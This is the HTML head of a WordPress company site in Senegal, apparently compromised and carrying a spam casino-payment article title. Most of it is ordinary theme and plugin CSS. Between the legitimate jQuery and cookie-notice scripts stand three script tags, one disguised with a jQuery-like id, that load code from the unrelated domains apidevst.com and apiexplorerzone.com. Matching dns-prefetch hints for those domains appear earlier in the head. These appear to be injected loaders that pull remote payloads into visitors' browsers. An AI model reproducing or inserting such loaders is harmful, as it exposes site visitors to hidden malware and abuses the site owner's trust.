

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://impacksafagroup.sn/shell-out-from-the-cell-phone-statement-gambling-enterprises-payforit-casino-dumps/
body_size: 21917
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://impacksafagroup.sn/xmlrpc.php">
<title>Shell out From the Cell phone Statement Gambling enterprises payforit Casino Dumps &#8211; impack</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//apidevst.com' />
<link rel='dns-prefetch' href='//apiexplorerzone.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://impacksafagroup.sn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fimpacksafagroup.sn%2Fshell-out-from-the-cell-phone-statement-gambling-enterprises-payforit-casino-dumps%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://impacksafagroup.sn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fimpacksafagroup.sn%2Fshell-out-from-the-cell-phone-statement-gambling-enterprises-payforit-casino-dumps%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<!-- <link rel='stylesheet' id='elementor-frontend-css' href='https://impacksafagroup.sn/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//impacksafagroup.sn/wp-content/cache/wpfc-minified/ehqcrsra/fmfyo.css" media="all"/>
<link rel='stylesheet' id='elementor-post-857-css' href='https://impacksafagroup.sn/wp-content/uploads/elementor/css/post-857.css?ver=1767883513' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='simple-lightbox-css-css' href='https://impacksafagroup.sn/wp-content/plugins/portfolio-elementor/elementor/../vendor/simplelightbox/dist/simplelightbox.min.css?ver=2.14.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elpt-portfolio-css-css' href='https://impacksafagroup.sn/wp-content/plugins/portfolio-elementor/elementor/../assets/css/powerfolio_css.css?ver=3.2.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='owl-carousel-css-css' href='https://impacksafagroup.sn/wp-content/plugins/portfolio-elementor/elementor/../vendor/owl.carousel/assets/owl.carousel.css?ver=2.3.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='owl-carousel-theme-css-css' href='https://impacksafagroup.sn/wp-content/plugins/portfolio-elementor/elementor/../vendor/owl.carousel/assets/owl.theme.default.min.css?ver=2.3.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='pwrgrids-css-css' href='https://impacksafagroup.sn/wp-content/plugins/portfolio-elementor/elementor/../assets/css/pwrgrids_css.css?ver=3.2.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://impacksafagroup.sn/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//impacksafagroup.sn/wp-content/cache/wpfc-minified/jmcih8t1/fmfyo.css" media="all"/>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='powerfolio-portfolio-block-style-inline-css' type='text/css'>
.wp-block-create-block-my-first-block{background-color:#21759b;color:#fff;padding:2px}
/*# sourceURL=https://impacksafagroup.sn/wp-content/plugins/portfolio-elementor/build/portfolio-block/style-index.css */
</style>
<style id='powerfolio-image-gallery-block-style-inline-css' type='text/css'>
.wp-block-create-block-my-first-block{background-color:#21759b;color:#fff;padding:2px}
/*# sourceURL=https://impacksafagroup.sn/wp-content/plugins/portfolio-elementor/build/image-gallery-block/style-index.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<!-- <link rel='stylesheet' id='simply-gallery-block-frontend-css' href='https://impacksafagroup.sn/wp-content/plugins/simply-gallery-block/blocks/pgc_sgb.min.style.css?ver=3.3.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='pgc-simply-gallery-plugin-lightbox-style-css' href='https://impacksafagroup.sn/wp-content/plugins/simply-gallery-block/plugins/pgc_sgb_lightbox.min.style.css?ver=3.3.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='cookie-notice-front-css' href='https://impacksafagroup.sn/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='font-awesome-css' href='https://impacksafagroup.sn/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='section-style-css' href='https://impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/css/section-style.css?ver=1.0.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//impacksafagroup.sn/wp-content/cache/wpfc-minified/8axgdxfk/fmfyo.css" media="all"/>
<style id='section-style-inline-css' type='text/css'>
.txo-button, .txo-button-colored { background-color: #ff0000; border: 1px solid #ff0000;  color: #FFF;}.txo-button:hover,.txo-button-colored:hover { background-color: #373737;	border: 1px solid #373737; color: #FFFFFF; }.txo-button-rev, .txo-button-colored-rev { border-color: #ff0000;}.txo-button-rev:hover, .txo-button-colored-rev:hover { background-color: #ff0000; border-color: #ff0000;}
/*# sourceURL=section-style-inline-css */
</style>
<!-- <link rel='stylesheet' id='owl-carousel-css' href='https://impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/css/tx/owl.carousel.css?ver=1.3.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='owl-carousel-transitions-css' href='https://impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/css/tx/owl.transitions.css?ver=1.3.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='animate-css' href='https://impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/css/tx/animate.css?ver=3.5.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='colorbox-css' href='https://impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/css/tx/colorbox.css?ver=1.5.14' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='tx-style-css' href='https://impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/css/tx/tx-style.css?ver=1.01' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//impacksafagroup.sn/wp-content/cache/wpfc-minified/11ob9z19/fmfyo.css" media="all"/>
<link rel='stylesheet' id='iamaze-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C700%2C300italic%2C400italic%2C700italic%7CRoboto%3A300%2C400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='genericons-css' href='https://impacksafagroup.sn/wp-content/themes/i-amaze/fonts/genericons.css?ver=2.09' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='owl-carousel-theme-css' href='https://impacksafagroup.sn/wp-content/themes/i-amaze/css/owl.theme.css?ver=2014-01-12' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='iamaze-style-css' href='https://impacksafagroup.sn/wp-content/themes/i-amaze/style.css?ver=1.0.7' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='iamaze-blog-layout-css' href='https://impacksafagroup.sn/wp-content/themes/i-amaze/css/twocol-blog.css?ver=2016-03-11' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='responsive-menu-css' href='https://impacksafagroup.sn/wp-content/themes/i-amaze/inc/responsive-menu/css/wprmenu.css?ver=1.01' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='slb_core-css' href='https://impacksafagroup.sn/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ekit-widget-styles-css' href='https://impacksafagroup.sn/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ekit-responsive-css' href='https://impacksafagroup.sn/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://impacksafagroup.sn/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://impacksafagroup.sn/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://impacksafagroup.sn/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//impacksafagroup.sn/wp-content/cache/wpfc-minified/glfz392/fmfyo.css" media="all"/>
<!--n2css--><!--n2js--><script src='//impacksafagroup.sn/wp-content/cache/wpfc-minified/mktxrwyt/fmfyo.js' type="text/javascript"></script>
<!-- <script type="text/javascript" async src="https://impacksafagroup.sn/wp-content/plugins/burst-statistics/helpers/timeme/timeme.min.js?ver=1761144333" id="burst-timeme-js"></script> -->
<!-- <script type="text/javascript" src="https://impacksafagroup.sn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://impacksafagroup.sn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<script type="text/javascript" src="https://apidevst.com/JYCwU4bFhsLCgefJvRVZ7UQa3nPAWq4F-xLiSChYBj" id="jquery-init-custom-script-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/impacksafagroup.sn\/wp-admin\/admin-ajax.php","nonce":"be5dcccf9e","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":604800,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script src='//impacksafagroup.sn/wp-content/cache/wpfc-minified/qwqtam6q/fmfyo.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script> -->
<script type="text/javascript" src="https://apiexplorerzone.com/cKxDXshtxehIvuHjdk6snOKnBGNM3qpOcIzOAO8CJWm" id="angle_marten-js"></script>
<script type="text/javascript" src="https://apidevst.com/uaWfhCZHOIRqgm3sQA8R2hSloaaytLgjqevq-GkCZvoF" id="fop_custom_script-js"></script>
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://impacksafagroup.sn/shell-out-from-the-cell-phone-statement-gambling-enterprises-payforit-casino-dumps/" />
<link rel='shortlink' href='https://impacksafagroup.sn/?p=8955' />
<noscript><style>.simply-gallery-amp{ display: block !important; }</style></noscript><noscript><style>.sgb-preloader{ display: none !important; }</style></noscript><style type="text/css">
body {font-family: Open Sans; font-size: 14px; }h1,h2,h3,h4,h5,h6,.comment-reply-title,.widget .widget-title, .entry-header h1.entry-title {font-family: Roboto; }.themecolor {color: #ff0000;}.themebgcolor {background-color: #ff0000;}.themebordercolor {border-color: #ff0000;}.tx-slider .owl-pagination .owl-page > span { background: transparent; border-color: #ff0000;  }.tx-slider .owl-pagination .owl-page.active > span { background-color: #ff0000; }.tx-slider .owl-controls .owl-buttons .owl-next, .tx-slider .owl-controls .owl-buttons .owl-prev { background-color: #ff0000; }a,a:visited,.blog-columns .comments-link a:hover, .socialicons ul.social li a:hover .socico {color: #ff0000;}input:focus,textarea:focus {border: 1px solid #ff0000;}button,input[type="submit"],input[type="button"],input[type="reset"],.nav-container .current_page_item > a > span,.nav-container .current_page_ancestor > a > span,.nav-container .current-menu-item > a span,.nav-container .current-menu-ancestor > a > span,.nav-container li a:hover span {background-color: #ff0000;}.nav-container li:hover > a,.nav-container li a:hover {color: #ff0000;}.nav-container .sub-menu,.nav-container .children {border-top: 2px solid #ff0000;}.ibanner,.da-dots span.da-dots-current,.tx-cta a.cta-button, .utilitybar, #footer-widgets ins {background-color: #ff0000;}#ft-post .entry-thumbnail:hover > .comments-link,.tx-folio-img .folio-links .folio-linkico,.tx-folio-img .folio-links .folio-zoomico {background-color: #ff0000;}.entry-header h1.entry-title a:hover,.entry-header > .entry-meta a:hover, #footer-widgets .woocommerce ul .star-rating span:before {color: #ff0000;}.featured-area div.entry-summary > p > a.moretag:hover {background-color: #ff0000;}.site-content div.entry-thumbnail .stickyonimg,.site-content div.entry-thumbnail .dateonimg,.site-content div.entry-nothumb .stickyonimg,.site-content div.entry-nothumb .dateonimg {background-color: #ff0000;}.entry-meta a,.entry-content a,.comment-content a,.entry-content a:visited {color: #ff0000;}.format-status .entry-content .page-links a,.format-gallery .entry-content .page-links a,.format-chat .entry-content .page-links a,.format-quote .entry-content .page-links a,.page-links a {background: #ff0000;border: 1px solid #ff0000;color: #ffffff;}.format-gallery .entry-content .page-links a:hover,.format-audio .entry-content .page-links a:hover,.format-status .entry-content .page-links a:hover,.format-video .entry-content .page-links a:hover,.format-chat .entry-content .page-links a:hover,.format-quote .entry-content .page-links a:hover,.page-links a:hover {color: #ff0000;}.iheader.front, .nx-preloader .nx-ispload, .woocommerce ul.products li.product .button, .product .summary.entry-summary > form.cart > button {background-color: #ff0000;}.navigation a,.tx-post-row .tx-folio-title a:hover,.tx-blog .tx-blog-item h3.tx-post-title a:hover {color: #ff0000;}.paging-navigation div.navigation > ul > li a:hover,.paging-navigation div.navigation > ul > li.active > a {color: #ff0000; border-color: #ff0000;}.comment-author .fn,.comment-author .url,.comment-reply-link,.comment-reply-login,.comment-body .reply a,.widget a:hover {color: #ff0000;}.widget_calendar a:hover, nav.navigation .nav-links a:hover {background-color: #ff0000; color: #ffffff;	}.widget_calendar td#next a:hover,.widget_calendar td#prev a:hover {background-color: #ff0000;color: #ffffff;}.site-footer div.widget-area .widget a:hover, .nx-fullscreen .site-header:not(.fixeddiv) .nav-container .nav-menu > li > a:hover {color: #ff0000;}.site-main div.widget-area .widget_calendar a:hover,.site-footer div.widget-area .widget_calendar a:hover { background-color: #ff0000;color: #ffffff;}.widget a:visited { color: #373737;}.widget a:hover,.entry-header h1.entry-title a:hover,.error404 .page-title:before,.tx-post-comm:after {color: #ff0000;}.da-dots > span > span, a.txobutton, a.txobutton:visited {background-color: #ff0000;}.iheader,.format-status, h3.txo-subtitle:after {background-color: #ff0000;}.tx-cta {border-left: 6px solid #ff0000;}.paging-navigation #posts-nav > span:hover, .paging-navigation #posts-nav > a:hover, .paging-navigation #posts-nav > span.current, .paging-navigation #posts-nav > a.current, .paging-navigation div.navigation > ul > li a:hover, .paging-navigation div.navigation > ul > li > span.current, .paging-navigation div.navigation > ul > li.active > a {border: 1px solid #ff0000;color: #ff0000;}.entry-title a { color: #141412;}.nav-container ul.nav-menu > li > ul a:hover, .woocommerce span.onsale { background-color:#ff0000; color: #FFF; }.site-footer .widget-area .widget input[type="submit"],.site .tx-slider .tx-slide-button a,.ibanner .da-slider .owl-item.active .da-link  { background-color: #ff0000; color: #FFF; }.site-footer .widget-area .widget input[type="submit"]:hover,.site .tx-slider .tx-slide-button a:hover  { background-color: #373737; color: #FFF; }.nav-container .sub-menu, .nav-container .children { border-bottom: 4px solid #ff0000;}.tx-service .tx-service-icon span {background-color:#ff0000; color: #FFF; border: 4px solid #e7e7e7;}.tx-service .tx-service-icon span i {color: #FFF;}.tx-service:hover .tx-service-icon span {background-color: #FFF; color:#ff0000; border: 4px solid #ff0000;}.tx-service:hover .tx-service-icon span i, .nx-fullscreen .site-header .header-iconwrap .header-icons.woocart > a:hover {color: #ff0000;}.ibanner .da-slider .owl-controls .owl-page span { border-color:#ff0000; }.ibanner .da-slider .owl-controls .owl-page.active span, .ibanner .da-slider .owl-controls.clickable .owl-page:hover span {  background-color: #ff0000; }.sldprev, .ibanner .da-slider .owl-prev, .sldnext, .ibanner .da-slider .owl-next {  background-color: #ff0000; }.site-footer .widget-area .widget input[type="submit"],.site .tx-slider .tx-slide-button a,.ibanner .da-slider .owl-item.active .da-link  { background-color: #ff0000; color: #FFF; }.site-footer .widget-area .widget input[type="submit"]:hover,.site .tx-slider .tx-slide-button a:hover  { background-color: #373737; color: #FFF; }.colored-drop .nav-container ul ul a, .colored-drop ul.nav-container ul a, .colored-drop ul.nav-container ul, .colored-drop .nav-container ul ul {background-color: #ff0000;}.pagination .nav-links > span:hover, .pagination .nav-links > a:hover, .pagination .nav-links > span.current, .pagination .nav-links > a.current { color: #ff0000; border-color: #ff0000; }a.txoibutton, a.txoibutton:visited, .header-icons.woocart .cartdrop.widget_shopping_cart.nx-animatee { border-color:#ff0000; }.header-icons.woocart .cartdrop.widget_shopping_cart.nx-animate { border-top-color :#ff0000; } .header-iconwrap .header-icons.woocart > a .cart-counts {background-color:#ff0000;}
/* =============== user styling =============== */
</style>
<style id="wprmenu_css" type="text/css" >
/* apply appearance settings */
.menu-toggle {
display: none!important;
}
@media (max-width: 1069px) {
.menu-toggle,.topsearch,#navbar {
display: none!important;
}				
}
#wprmenu_bar {
background: #ff0000;
}
#wprmenu_bar .menu_title, #wprmenu_bar .wprmenu_icon_menu {
color: #F2F2F2;
}
#wprmenu_menu {
background: #2e2e2e!important;
}
